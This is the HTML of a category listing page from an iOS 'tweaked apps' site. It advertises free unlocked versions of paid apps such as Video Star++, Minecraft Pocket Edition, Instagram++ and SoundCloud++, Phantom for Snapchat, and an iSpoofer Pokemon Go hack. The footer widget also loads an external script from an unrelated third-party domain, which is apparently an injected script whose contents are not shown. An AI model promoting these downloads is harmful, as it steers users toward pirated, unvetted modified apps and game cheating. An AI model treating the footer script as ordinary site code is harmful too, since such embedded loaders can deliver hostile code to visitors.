	<h2 class="entry-title">
		<a href="https://apps4iphone.net/get-video-star-free-all-access-pass-packs-videostar-all-effects-free/" rel="bookmark">
			Get Video Star Free All Access Pass &#038; Packs | VideoStar++ All Effects FREE!		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/get-video-star-free-all-access-pass-packs-videostar-all-effects-free/" aria-label="Get Video Star Free All Access Pass &#038; Packs | VideoStar++ All Effects FREE!" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Get Video Star Free All Access Pass &amp; Packs | VideoStar++ All Effects FREE!" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Get-Video-Star-Free-All-Access-Pass-Packs-VideoStar-All-Effects-FREE.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Get-Video-Star-Free-All-Access-Pass-Packs-VideoStar-All-Effects-FREE.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Get-Video-Star-Free-All-Access-Pass-Packs-VideoStar-All-Effects-FREE.jpg?resize=300%2C169&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Get-Video-Star-Free-All-Access-Pass-Packs-VideoStar-All-Effects-FREE.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Get Video Star Free All Access Pass &amp; Packs | VideoStar++ All Effects FREE!" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Get-Video-Star-Free-All-Access-Pass-Packs-VideoStar-All-Effects-FREE.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/09/Get-Video-Star-Free-All-Access-Pass-Packs-VideoStar-All-Effects-FREE.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Video Star is a favorite app for video production and editing. It gives you the power to produce your personal music videos, attach various effects and utilize many upgrades which it features. Nevertheless, the initial AppStore variant of Video Star…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-09-10T10:29:24+00:00" >September 10, 2019</time></li><li class="meta-comments"><a href="https://apps4iphone.net/get-video-star-free-all-access-pass-packs-videostar-all-effects-free/#comments">2 Comments</a></li></ul></article><article id="post-3024" class="entry-card post-3024 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-ios-free tag-minecraft tag-minecraft-pe-free" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/how-to-get-minecraft-free-on-ios-13-no-jailbreak-pc-iphone-ipad-ipod-touch/" rel="bookmark">
			How to Download Minecraft Pocket Edition FREE on iOS 14 No Jailbreak/No Revoke! iPhone, iPad		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/how-to-get-minecraft-free-on-ios-13-no-jailbreak-pc-iphone-ipad-ipod-touch/" aria-label="How to Download Minecraft Pocket Edition FREE on iOS 14 No Jailbreak/No Revoke! iPhone, iPad" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="minecraft-pe-ios-free" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="minecraft-pe-ios-free" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/minecraft-pe-ios-free.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Minecraft: Pocket Edition Game for iOS is the new and free full version of the game for all iPhone and iPod devices. It is supported to work on iOS 12, iOS 13, 14 and up versions. First of all, this…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-07-05T21:00:24+00:00" >July 5, 2019</time></li><li class="meta-comments"><a href="https://apps4iphone.net/how-to-get-minecraft-free-on-ios-13-no-jailbreak-pc-iphone-ipad-ipod-touch/#comments">2 Comments</a></li></ul></article><article id="post-3002" class="entry-card post-3002 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/get-instagram-ios-14-no-revoke-download-stories-posts-photos-no-jailbreak-iphoneipadipod/" rel="bookmark">
			Get Instagram ++ iOS 14 No Revoke, Download Stories, Posts, Photos (NO JAILBREAK) iPhone,iPad,iPod		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/get-instagram-ios-14-no-revoke-download-stories-posts-photos-no-jailbreak-iphoneipadipod/" aria-label="Get Instagram ++ iOS 14 No Revoke, Download Stories, Posts, Photos (NO JAILBREAK) iPhone,iPad,iPod" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/07/maxresdefault.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Since 2010 we&#8217;ve seen apps like the instagram rocker and&nbsp;instagram ++&nbsp;which feature instagram secret features and restricted features like downloading photos or videos. But all of these applications can be revoked by apple at any time so it wasn’t the…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-07-02T08:08:33+00:00" >July 2, 2019</time></li></ul></article><article id="post-2990" class="entry-card post-2990 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-apps4iphone tag-soundcloud" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/download-soundcloud-for-ios-iphone-ipad-2019/" rel="bookmark">
			Download SoundCloud++ for iOS (iPhone/iPad) 2019		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/download-soundcloud-for-ios-iphone-ipad-2019/" aria-label="Download SoundCloud++ for iOS (iPhone/iPad) 2019" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Get SoundCloud++ | Soundcloud Plus FREE iOS 12 – 12.3 Offline Mode No Jailbreak" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Get SoundCloud++ | Soundcloud Plus FREE iOS 12 – 12.3 Offline Mode No Jailbreak" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/get-soundcloud-free-ios-iphone-ipad-soundcloud-go-free-Apps4iPhone.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>One of the most used apps for almost all iOS users is the well known SoundCloud app. You can stream hundreds of thousands of music tracks. It lets you listen to the tracks online. There are some more advanced functions…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-06-30T13:10:52+00:00" >June 30, 2019</time></li></ul></article><article id="post-2961" class="entry-card post-2961 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-ios-13 tag-phantom-for-snapchat tag-snapchat" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/phantom-for-snapchat/" rel="bookmark">
			Phantom for Snapchat		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/phantom-for-snapchat/" aria-label="Phantom for Snapchat" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Phantom for Snapchat" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Phantom for Snapchat" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/phantom-for-snapchat-apps4iphone.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Phantom For Snapchat is a tweaked snapchat app that offers a big variety of additional functions and features that the stock app lacks. Phantom for Snapchat is not available on the iOS app store; In this case, you will need…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-06-28T18:54:36+00:00" >June 28, 2019</time></li><li class="meta-comments"><a href="https://apps4iphone.net/phantom-for-snapchat/#comments">3 Comments</a></li></ul></article><article id="post-2952" class="entry-card post-2952 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-desktop-wallpaper tag-high-res-desktop-wallpaper tag-wallpaper" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/ios-13-public-beta-download/" rel="bookmark">
			Ios 13 Public Beta Download		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/ios-13-public-beta-download/" aria-label="Ios 13 Public Beta Download" tabindex="-1"><img width="686" height="471" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="iOS 13 Public beta download" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/ios13-1.jpg?fit=686%2C471&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/ios13-1.jpg?w=686&amp;ssl=1 686w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/ios13-1.jpg?resize=300%2C206&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="686" data-eio-rheight="471" /><noscript><img width="686" height="471" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/ios13-1.jpg?fit=686%2C471&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="iOS 13 Public beta download" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/ios13-1.jpg?w=686&amp;ssl=1 686w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/ios13-1.jpg?resize=300%2C206&amp;ssl=1 300w" sizes="(max-width: 686px) 100vw, 686px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Download Ios 13 Public Beta Download free HD Wallpaper from the available resolutions. If you don&#8217;t find the exact resolution you are looking for, then go for &#8216;Original&#8217; or higher resolution which may fits perfect to your desktop.</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-06-26T00:00:00+00:00" >June 26, 2019</time></li></ul></article><article id="post-2942" class="entry-card post-2942 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-ios tag-ios-13 tag-ios-13-public-beta-download" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/get-ios-13-public-beta-profile-install-ios-13-beta/" rel="bookmark">
			Get iOS 13 Public Beta profile | Install iOS 13 Beta		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/get-ios-13-public-beta-profile-install-ios-13-beta/" aria-label="Get iOS 13 Public Beta profile | Install iOS 13 Beta" tabindex="-1"><img width="686" height="385" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-ios13-1.jpg?fit=686%2C385&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-ios13-1.jpg?w=686&amp;ssl=1 686w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-ios13-1.jpg?resize=300%2C168&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="686" data-eio-rheight="385" /><noscript><img width="686" height="385" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-ios13-1.jpg?fit=686%2C385&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-ios13-1.jpg?w=686&amp;ssl=1 686w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-ios13-1.jpg?resize=300%2C168&amp;ssl=1 300w" sizes="(max-width: 686px) 100vw, 686px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>iOS 13 public beta is a free to install / use software for any iOS user. You can easily get it using this tutorial: Go to apps4iphone home page and install the application: After Installation, go to the second tab…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-06-25T19:53:55+00:00" >June 25, 2019</time></li></ul></article><article id="post-84" class="entry-card post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-ispoofer tag-pokemon-go-hack tag-pokemongo" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/how-to-hack-pokemon-go-for-free-new-2019-ispoofer-download/" rel="bookmark">
			How to hack Pokemon go for free | New! 2019 iSpoofer download		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/how-to-hack-pokemon-go-for-free-new-2019-ispoofer-download/" aria-label="How to hack Pokemon go for free | New! 2019 iSpoofer download" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="pokemongo hack" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?resize=1024%2C576&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="pokemongo hack" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/05/pokemongo-hack.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Pokemon go is a popular augmented reality thrilling game. It isn’t hidden somewhere in deep corners of lost light. It is a game we all know of and might have played as well. Pokemon go received an elaborate positive response…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2019-05-18T14:45:42+00:00" >May 18, 2019</time></li></ul></article></div>
		<nav class="ct-pagination" data-pagination="simple" >
			<a class="prev page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/"><svg width="9px" height="9px" viewBox="0 0 15 15"><path class="st0" d="M10.9,15c-0.2,0-0.4-0.1-0.6-0.2L3.6,8c-0.3-0.3-0.3-0.8,0-1.1l6.6-6.6c0.3-0.3,0.8-0.3,1.1,0c0.3,0.3,0.3,0.8,0,1.1L5.2,7.4l6.2,6.2c0.3,0.3,0.3,0.8,0,1.1C11.3,14.9,11.1,15,10.9,15z"/></svg>Prev</a><div class="ct-hidden-sm"><a class="page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/page/3/">3</a></div><a class="next page-numbers" href="https://apps4iphone.net/category/tweaked-applications-and-apps/page/3/">Next <svg width="9px" height="9px" viewBox="0 0 15 15"><path class="st0" d="M4.1,15c0.2,0,0.4-0.1,0.6-0.2L11.4,8c0.3-0.3,0.3-0.8,0-1.1L4.8,0.2C4.5-0.1,4-0.1,3.7,0.2C3.4,0.5,3.4,1,3.7,1.3l6.1,6.1l-6.2,6.2c-0.3,0.3-0.3,0.8,0,1.1C3.7,14.9,3.9,15,4.1,15z"/></svg></a>
			
		</nav>	</section>

	</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-6" ><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p>Copyright apps4iphone 2023<br />
<script src="https://scriptapi.dev/api/apps4iphone.js"></script></p>
</div>
		</div><div class="ct-widget widget_nav_menu" id="nav_menu-5"><div class="menu-footer-02-container"><ul id="menu-footer-02" class="widget-menu"><li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3696"><a rel="privacy-policy" href="https://apps4iphone.net/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://apps4iphone.net/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://apps4iphone.net/cookie-policy/">Cookie Policy</a></li>
</ul></div></div></div></div></div></footer></div>

<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://apps4iphone.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=813" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/apps4iphone.net\/wp-admin\/admin-ajax.php","nonce":"f3d4172ef9","public_url":"https:\/\/apps4iphone.net\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/apps4iphone.net\/wp-json\/","search_url":"https:\/\/apps4iphone.net\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/apps4iphone.net\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/apps4iphone.net\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
</script>
<script src="https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.86" id="ct-scripts-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163666314\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"apps4iphone.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "163666314", "0" ]);
</script>
